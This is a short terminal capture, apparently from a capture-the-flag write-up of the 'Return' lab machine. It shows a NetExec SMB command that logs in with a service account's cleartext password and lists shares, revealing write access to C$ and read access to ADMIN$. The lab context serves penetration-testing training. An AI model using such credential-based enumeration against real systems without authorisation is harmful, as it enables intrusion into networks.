 (h3llanut3lla㉿kali)-[~/Return]
$ nxc smb 10.10.11.108 -u 'svc-printer' -p '1edFg43012!!' --shares
SMB 10.10.11.108 445 PRINTER [*] Windows 10 / Server 2019 Build 17763 x64 (name:PRINTER) (domain:return.loca
l) (signing:True) (SMBv1:False)
SMB 10.10.11.108 445 PRINTER [+] return.local\svc-printer:1edFg43012!!
SMB 10.10.11.108 445 PRINTER [*] Enumerated shares
SMB 10.10.11.108 445 PRINTER Share Permissions Remark
SMB 10.10.11.108 445 PRINTER ----- ----------- ------
SMB 10.10.11.108 445 PRINTER ADMIN$ READ Remote Admin
SMB 10.10.11.108 445 PRINTER C$ READ,WRITE Default share
SMB 10.10.11.108 445 PRINTER IPC$ READ Remote IPC
SMB 10.10.11.108 445 PRINTER NETLOGON READ Logon server share
SMB 10.10.11.108 445 PRINTER SYSVOL READ Logon server share